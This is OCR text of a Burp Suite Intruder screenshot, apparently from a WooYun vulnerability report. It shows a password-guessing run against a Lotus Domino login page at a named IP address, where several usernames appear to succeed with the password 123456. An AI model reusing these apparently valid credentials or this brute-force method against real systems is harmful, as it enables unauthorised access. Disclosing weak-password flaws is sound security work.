 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 liuwei 302 255
14 zhangjing 302 255
22 wangyong 302 255
58 liling 302 255
61 ligang 302 255
169 zhangbin 302 255
159 wangning 302 255
281 chenlei 302 255
352 zhangjing 302 255
359 lilong 302 255
0 200 6104 baseline request
1 zhangwei 200 6104
密码123456
Request Response
Raw Params Headers Hex
POST /names.nsf?Login HTTP/1.1
Host: 61.163.100.203:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
? < + > Type a search term 0 matches
www.wooyun.org
Finished